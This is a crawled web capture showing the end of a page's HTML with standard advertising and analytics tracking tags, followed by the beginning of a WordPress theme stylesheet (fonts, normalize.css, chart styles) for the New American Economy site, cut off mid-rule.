    <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt=""
        src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/953495597/?value=0&amp;guid=ON&amp;script=0" />
    </div>
  </noscript>
  <!-- End Google Code for Remarketing Tag -->

  <!-- Facebook Pixel Code -->
  <script>
    ! function (f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function () {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window,
      document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '436084829883382');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=436084829883382&ev=PageView&noscript=1" /></noscript>
  <!-- DO NOT MODIFY -->
  <!-- End Facebook Pixel Code -->

  <!-- Twitter universal website tag code -->
  <script>
    ! function (e, t, n, s, u, a) {
      e.twq || (s = e.twq = function () {
        s.exe ? s.exe.apply(s, arguments) : s.queue.push(arguments);
      }, s.version = '1', s.queue = [], u = t.createElement(n), u.async = !0, u.src =
        '//static.ads-twitter.com/uwt.js',
        a = t.getElementsByTagName(n)[0], a.parentNode.insertBefore(u, a))
    }(window, document, 'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init', 'nv9tc');
    twq('track', 'PageView');
  </script>
  <!-- End Twitter universal website tag code -->

  <!-- Global Site Tag (gtag.js) - Google Analytics 
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-18821235-10"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-18821235-10');
    </script>
     Global site tag (gtag.js) - Google Analytics -->
  <!-- Quantcast Tag commenting out because we don't need it
<script type="text/javascript">
var _qevents = _qevents || [];
 
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
 
_qevents.push({
qacct:"p-v8ZfLRLAahkeW"
});
</script>
 
<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-v8ZfLRLAahkeW.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
End Quantcast tag -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99c6978519d7e829',t:'MTc2Mjc4ODYzNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style.css?v=1.85
body_size: 142801
content:
@charset "UTF-8";
/* ==========================================================================

   Upbase

   ========================================================================== */
/* ==========================================================================

   Util

   ========================================================================== */
/* ==========================================================================

   Util -> Variables

   ========================================================================== */
/* Variables -> Color
   ========================================================================== */
/* Variables -> Typography
   ========================================================================== */
/* Variables -> Breakpoints
   ========================================================= */
/* Variables -> Z-Index
   ========================================================= */
/* Variables -> Layout
   ========================================================================== */
/* Variables -> Easings
   ========================================================================== */
/* ==========================================================================

   Util -> Mixins

   ========================================================================== */
/* Mixins -> Fonts
   ========================================================= */
/* ==========================================================================

   Util -> Fonts

   ========================================================================== */
@font-face {
  font-family: 'icomoon';
  src: url("../../fonts/icomoon/icomoon.eot?pdgqzk");
  src: url("../../fonts/icomoon/icomoon.eot?pdgqzk#iefix") format("embedded-opentype"), url("../../fonts/icomoon/icomoon.ttf?pdgqzk") format("truetype"), url("../../fonts/icomoon/icomoon.woff?pdgqzk") format("woff"), url("../../fonts/icomoon/icomoon.svg?pdgqzk#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="naeicon-"], [class*=" naeicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.naeicon-arrow:before {
  content: "\e900";
}

.naeicon-arrow2:before {
  content: "\e903";
}

.naeicon-close:before {
  content: "\e904";
}

.naeicon-dropdown:before {
  content: "\e905";
}

.naeicon-email:before {
  content: "\e906";
}

.naeicon-hamburger:before {
  content: "\e907";
}

.naeicon-minus .path1:before {
  content: "\e908";
  color: black;
}

.naeicon-minus .path2:before {
  content: "\e909";
  margin-left: -1em;
  color: white;
}

.naeicon-plus .path1:before {
  content: "\e90a";
  color: black;
}

.naeicon-plus .path2:before {
  content: "\e90b";
  margin-left: -1em;
  color: white;
}

.naeicon-quote:before {
  content: "\e90c";
}

.naeicon-search:before {
  content: "\e90d";
}

.naeicon-share-naeicon--facebook-hover:before {
  content: "\e901";
}

.naeicon-share-naeicon--twitter-hover:before {
  content: "\e902";
}

.naeicon-search2:before {
  content: "\e986";
}

/* Fonts -> Founders Grotesk Regular
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskWeb-Regular";
  src: url("../../fonts/FoundersGroteskWeb-Regular.eot");
  src: url("../../fonts/FoundersGroteskWeb-Regular.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskWeb-Regular.woff2") format("woff2"), url("../../fonts/FoundersGroteskWeb-Regular.woff") format("woff"), url("../../fonts/FoundersGroteskWeb-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Medium
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskWeb-Medium";
  src: url("../../fonts/FoundersGroteskWeb-Medium.eot");
  src: url("../../fonts/FoundersGroteskWeb-Medium.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskWeb-Medium.woff2") format("woff2"), url("../../fonts/FoundersGroteskWeb-Medium.woff") format("woff"), url("../../fonts/FoundersGroteskWeb-Medium.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Bold
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskWeb-Bold";
  src: url("../../fonts/FoundersGroteskWeb-Bold.eot");
  src: url("../../fonts/FoundersGroteskWeb-Bold.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskWeb-Bold.woff2") format("woff2"), url("../../fonts/FoundersGroteskWeb-Bold.woff") format("woff"), url("../../fonts/FoundersGroteskWeb-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Text Regular
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskTextWeb-Regular";
  src: url("../../fonts/FoundersGroteskTextWeb-Regular.eot");
  src: url("../../fonts/FoundersGroteskTextWeb-Regular.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskTextWeb-Regular.woff2") format("woff2"), url("../../fonts/FoundersGroteskTextWeb-Regular.woff") format("woff"), url("../../fonts/FoundersGroteskTextWeb-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Text Medium
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskTextWeb-Medium";
  src: url("../../fonts/FoundersGroteskTextWeb-Medium.eot");
  src: url("../../fonts/FoundersGroteskTextWeb-Medium.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskTextWeb-Medium.woff2") format("woff2"), url("../../fonts/FoundersGroteskTextWeb-Medium.woff") format("woff"), url("../../fonts/FoundersGroteskTextWeb-Medium.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Text Bold
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskTextWeb-Bold";
  src: url("../../fonts/FoundersGroteskTextWeb-Bold.eot");
  src: url("../../fonts/FoundersGroteskTextWeb-Bold.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskTextWeb-Bold.woff2") format("woff2"), url("../../fonts/FoundersGroteskTextWeb-Bold.woff") format("woff"), url("../../fonts/FoundersGroteskTextWeb-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Lyon Text Regular
   ========================================================================== */
@font-face {
  font-family: "Lyon Text Web";
  src: url("../../fonts/LyonText-Regular-Web.eot");
  src: url("../../fonts/LyonText-Regular-Web.eot?iefix") format("eot"), url("../../fonts/LyonText-Regular-Web.woff2") format("woff2"), url("../../fonts/LyonText-Regular-Web.woff") format("woff"), url("../../fonts/LyonText-Regular-Web.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}

/* Fonts -> Lyon Text Regular Italic
   ========================================================================== */
@font-face {
  font-family: "Lyon Text Web";
  src: url("../../fonts/LyonText-RegularItalic-Web.eot");
  src: url("../../fonts/LyonText-RegularItalic-Web.eot?iefix") format("eot"), url("../../fonts/LyonText-RegularItalic-Web.woff2") format("woff2"), url("../../fonts/LyonText-RegularItalic-Web.woff") format("woff"), url("../../fonts/LyonText-RegularItalic-Web.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
}

/* Fonts -> Lyon Text Bold
   ========================================================================== */
@font-face {
  font-family: "Lyon Text Web";
  src: url("../../fonts/LyonText-Bold-Web.eot");
  src: url("../../fonts/LyonText-Bold-Web.eot?iefix") format("eot"), url("../../fonts/LyonText-Bold-Web.woff2") format("woff2"), url("../../fonts/LyonText-Bold-Web.woff") format("woff"), url("../../fonts/LyonText-Bold-Web.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}

/* Fonts -> Lyon Text Bold Italic
   ========================================================================== */
@font-face {
  font-family: "Lyon Text Web";
  src: url("../../fonts/LyonText-BoldItalic-Web.eot");
  src: url("../../fonts/LyonText-BoldItalic-Web.eot?iefix") format("eot"), url("../../fonts/LyonText-BoldItalic-Web.woff2") format("woff2"), url("../../fonts/LyonText-BoldItalic-Web.woff") format("woff"), url("../../fonts/LyonText-BoldItalic-Web.ttf") format("truetype");
  font-weight: 700;
  font-style: italic;
}

/* Fonts -> Lyon Display Regular
   ========================================================================== */
@font-face {
  font-family: "Lyon Display Web";
  src: url("../../fonts/LyonDisplay-Regular-Web.eot");
  src: url("../../fonts/LyonDisplay-Regular-Web.eot?iefix") format("eot"), url("../../fonts/LyonDisplay-Regular-Web.woff2") format("woff2"), url("../../fonts/LyonDisplay-Regular-Web.woff") format("woff"), url("../../fonts/LyonDisplay-Regular-Web.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}

/* Fonts -> Lyon Display Medium
   ========================================================================== */
@font-face {
  font-family: "Lyon Display Web";
  src: url("../../fonts/LyonDisplay-Medium.eot");
  src: url("../../fonts/LyonDisplay-Medium.eot?iefix") format("eot"), url("../../fonts/LyonDisplay-Medium.woff2") format("woff2"), url("../../fonts/LyonDisplay-Medium.woff") format("woff"), url("../../fonts/LyonDisplay-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}

/* Fonts -> Lyon Display Regular Italic
   ========================================================================== */
@font-face {
  font-family: "Lyon Display Web";
  src: url("../../fonts/LyonDisplay-RegularItalic-Web.eot");
  src: url("../../fonts/LyonDisplay-RegularItalic-Web.eot?iefix") format("eot"), url("../../fonts/LyonDisplay-RegularItalic-Web.woff2") format("woff2"), url("../../fonts/LyonDisplay-RegularItalic-Web.woff") format("woff"), url("../../fonts/LyonDisplay-RegularItalic-Web.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
}

.u-img-width-100 img {
  width: 100% !important;
}

.u-margin-right-0 {
  margin-right: 0 !important;
}

.u-mb-0 {
  margin-bottom: 0 !important;
}

.u-mt-0 {
  margin-top: 0 !important;
}

.u-align-items-center {
  -ms-flex-align: center !important;
      -ms-grid-row-align: center !important;
      align-items: center !important;
}

.u-max-width-100 {
  max-width: 100% !important;
}

.u-full-width {
  width: calc(100% + 120px) !important;
  margin-left: -60px !important;
  padding-top: 4rem !important;
  padding-left: 60px !important;
  padding-right: 60px !important;
}

@media (max-width: 1100px) {
  .u-full-width {
    width: calc(100% + 80px) !important;
    margin-left: -40px !important;
  }
}

@media (max-width: 1100px) {
  .u-full-width {
    width: calc(100% + 80px) !important;
    margin-left: -40px !important;
  }
}

@media (max-width: 768px) {
  .u-full-width {
    width: calc(100% + 60px) !important;
    margin-left: -30px !important;
  }
}

@media (max-width: 600px) {
  .u-full-width {
    width: calc(100% + 40px) !important;
    margin-left: -20px !important;
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}

.text-color-green {
  color: #21d279;
}

.a-fade-up {
  -ms-transform: translateY(30px);
      transform: translateY(30px);
  opacity: 0;
  transition: 1s all;
}

.a-fade-up.animate {
  -ms-transform: translateY(0px);
      transform: translateY(0px);
  opacity: 1;
}

.a-fade-right {
  -ms-transform: translateX(30px);
      transform: translateX(30px);
  opacity: 0;
  transition: 1s all;
}

.a-fade-right.animate {
  -ms-transform: translateX(0px);
      transform: translateX(0px);
  opacity: 1;
}

.a-fade-left {
  -ms-transform: translateX(-30px);
      transform: translateX(-30px);
  opacity: 0;
  transition: 1s all;
}

.a-fade-left.animate {
  -ms-transform: translateX(0px);
      transform: translateX(0px);
  opacity: 1;
}

/* ==========================================================================

   Vendor

   ========================================================================== */
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Prevent adjustments of font size after orientation changes in IE and iOS.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Correct the line-height for all headings in Chrome mobile, Firefox,
 * iOS Safari, Microsoft Edge and IE.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.15;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
  font-weight: bold;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

.ct-label {
  fill: #ffffff;
  color: #ffffff;
  font-size: 0.75rem;
  line-height: 1;
}

.ct-chart-line .ct-label,
.ct-chart-bar .ct-label {
  display: block;
  display: -ms-flexbox;
  display: flex;
}

.ct-label.ct-horizontal.ct-start {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-label.ct-horizontal.ct-end {
  -ms-flex-align: flex-start;
  -ms-grid-row-align: flex-start;
      align-items: flex-start;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-label.ct-vertical.ct-start {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: flex-end;
  justify-content: flex-end;
  text-align: right;
  text-anchor: end;
}

.ct-label.ct-vertical.ct-end {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-chart-bar .ct-label.ct-horizontal.ct-start {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  text-anchor: start;
}

.ct-chart-bar .ct-label.ct-horizontal.ct-end {
  -ms-flex-align: flex-start;
  -ms-grid-row-align: flex-start;
      align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  text-anchor: start;
}

.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end {
  -ms-flex-align: flex-start;
  -ms-grid-row-align: flex-start;
      align-items: flex-start;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start {
  -ms-flex-align: center;
  -ms-grid-row-align: center;
      align-items: center;
  -ms-flex-pack: flex-end;
  justify-content: flex-end;
  text-align: right;
  text-anchor: end;
}

.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end {
  -ms-flex-align: center;
  -ms-grid-row-align: center;
      align-items: center;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: end;
}

.ct-grid {
  stroke: rgba(0, 0, 0, 0.2);
  stroke-width: 1px;
  stroke-dasharray: 2px;
}

.ct-point {
  stroke-width: 10px;
  stroke-linecap: round;
}

.ct-line {
  fill: none;
  stroke-width: 4px;
}

.ct-area {
  stroke: none;
  fill-opacity: 1;
}

.ct-bar {
  fill: none;
  stroke-width: 10px;
}

.ct-slice-donut {
  fill: none;
  stroke-width: 60px;
}

.ct-series-a .ct-point, .ct-series-a .ct-line, .ct-series-a .ct-bar, .ct-series-a .ct-slice-donut {
  stroke: #21d279;
}

.ct-series-a .ct-slice-pie, .ct-series-a .ct-area {
  fill: #21d279;
}

.ct-series-b .ct-point, .ct-series-b .ct-line, .ct-series-b .ct-bar, .ct-series-b .ct-slice-donut {
  stroke: #393745;
}

.ct-series-b .ct-slice-pie, .ct-series-b .ct-area {
  fill: #393745;
}

.ct-series-c .ct-point, .ct-series-c .ct-line, .ct-series-c .ct-bar, .ct-series-c .ct-slice-donut {
  stroke: #6263ed;
}

.ct-series-c .ct-slice-pie, .ct-series-c .ct-area {
  fill: #6263ed;
}

.ct-series-d .ct-point, .ct-series-d .ct-line, .ct-series-d .ct-bar, .ct-series-d .ct-slice-donut {
  stroke: #39377e;
}

.ct-series-d .ct-slice-pie, .ct-series-d .ct-area {
  fill: #39377e;
}

.ct-series-e .ct-point, .ct-series-e .ct-line, .ct-series-e .ct-bar, .ct-series-e .ct-slice-donut {
  stroke: #86d8f8;
}

.ct-series-e .ct-slice-pie, .ct-series-e .ct-area {
  fill: #86d8f8;
}

.ct-series-f .ct-point, .ct-series-f .ct-line, .ct-series-f .ct-bar, .ct-series-f .ct-slice-donut {
  stroke: #bce6ed;
}

.ct-series-f .ct-slice-pie, .ct-series-f .ct-area {
  fill: #bce6ed;
}

.ct-series-g .ct-point, .ct-series-g .ct-line, .ct-series-g .ct-bar, .ct-series-g .ct-slice-donut {
  stroke: #0544d3;
}

.ct-series-g .ct-slice-pie, .ct-series-g .ct-area {
  fill: #0544d3;
}

.ct-series-h .ct-point, .ct-series-h .ct-line, .ct-series-h .ct-bar, .ct-series-h .ct-slice-donut {
  stroke: #6b0392;
}

.ct-series-h .ct-slice-pie, .ct-series-h .ct-area {
  fill: #6b0392;
}

.ct-series-i .ct-point, .ct-series-i .ct-line, .ct-series-i .ct-bar, .ct-series-i .ct-slice-donut {
  stroke: #f05b4f;
}

.ct-series-i .ct-slice-pie, .ct-series-i .ct-area {
  fill: #f05b4f;
}

.ct-series-j .ct-point, .ct-series-j .ct-line, .ct-series-j .ct-bar, .ct-series-j .ct-slice-donut {
  stroke: #dda458;
}

.ct-series-j .ct-slice-pie, .ct-series-j .ct-area {
  fill: #dda458;
}

.ct-series-k .ct-point, .ct-series-k .ct-line, .ct-series-k .ct-bar, .ct-series-k .ct-slice-donut {
  stroke: #eacf7d;
}

.ct-series-k .ct-slice-pie, .ct-series-k .ct-area {
  fill: #eacf7d;
}

.ct-series-l .ct-point, .ct-series-l .ct-line, .ct-series-l .ct-bar, .ct-series-l .ct-slice-donut {
  stroke: #86797d;
}

.ct-series-l .ct-slice-pie, .ct-series-l .ct-area {
  fill: #86797d;
}

.ct-series-m .ct-point, .ct-series-m .ct-line, .ct-series-m .ct-bar, .ct-series-m .ct-slice-donut {
  stroke: #b2c326;
}

.ct-series-m .ct-slice-pie, .ct-series-m .ct-area {
  fill: #b2c326;
}

.ct-series-n .ct-point, .ct-series-n .ct-line, .ct-series-n .ct-bar, .ct-series-n .ct-slice-donut {
  stroke: #6188e2;
}

.ct-series-n .ct-slice-pie, .ct-series-n .ct-area {
  fill: #6188e2;
}

.ct-series-o .ct-point, .ct-series-o .ct-line, .ct-series-o .ct-bar, .ct-series-o .ct-slice-donut {
  stroke: #a748ca;
}

.ct-series-o .ct-slice-pie, .ct-series-o .ct-area {
  fill: #a748ca;
}

.ct-square {
  display: block;
  position: relative;
  width: 100%;
}

.ct-square:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 100%;
}

.ct-square:after {
  content: "";
  display: table;
  clear: both;
}

.ct-square > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-minor-second {
  display: block;
  position: relative;
  width: 100%;
}

.ct-minor-second:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 93.75%;
}

.ct-minor-second:after {
  content: "";
  display: table;
  clear: both;
}

.ct-minor-second > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-second {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-second:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 88.88889%;
}

.ct-major-second:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-second > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-minor-third {
  display: block;
  position: relative;
  width: 100%;
}

.ct-minor-third:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 83.33333%;
}

.ct-minor-third:after {
  content: "";
  display: table;
  clear: both;
}

.ct-minor-third > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-third {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-third:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 80%;
}

.ct-major-third:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-third > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-perfect-fourth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-perfect-fourth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 75%;
}

.ct-perfect-fourth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-perfect-fourth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-perfect-fifth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-perfect-fifth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 66.66667%;
}

.ct-perfect-fifth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-perfect-fifth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-minor-sixth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-minor-sixth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
